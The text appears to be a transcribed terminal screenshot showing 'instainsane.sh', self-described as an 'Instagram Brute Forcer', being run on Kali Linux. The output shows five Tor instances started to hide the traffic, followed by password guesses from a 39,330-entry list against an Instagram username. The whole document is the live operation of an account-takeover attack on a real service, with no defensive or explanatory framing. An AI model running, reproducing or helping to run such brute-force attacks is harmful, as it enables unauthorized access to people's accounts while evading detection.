 root@kali: ~/Documents/instainsane
File Edit View Search Terminal Help
root@kali:~/Documents/instainsane# sudo ./instainsane.sh
insta Insane
Instagram Brute Forcer v1.0, Author: @thelinuxchoice (Github/IG)
Username account:
Password List (Enter to default list):
[*] Starting Tor on port: 9051
[*] Starting Tor on port: 9052
[*] Starting Tor on port: 9053
[*] Starting Tor on port: 9054
[*] Starting Tor on port: 9055
[*] Checking Tor connection on port: 9051...OK!
[*] Checking Tor connection on port: 9052...OK!
[*] Checking Tor connection on port: 9053...OK!
[*] Checking Tor connection on port: 9054...OK!
[*] Checking Tor connection on port: 9055...OK!
[*] Starting...
[*] Press Crtl + C to Stop/Save session
Trying pass (1/39330): "password"
Trying pass (2/39330): "12345678"
Trying pass (3/39330): "123456789"